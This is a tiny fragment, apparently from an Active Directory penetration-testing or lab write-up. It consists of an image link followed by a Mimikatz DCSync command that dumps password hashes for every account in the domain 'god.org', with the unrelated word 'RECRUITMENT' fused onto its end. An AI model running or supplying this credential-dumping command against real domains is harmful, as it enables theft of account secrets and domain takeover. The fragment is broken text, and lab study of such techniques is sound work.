 lsadump::dcsync /domain:god.org /all /user:AdministratorRECRUITMENT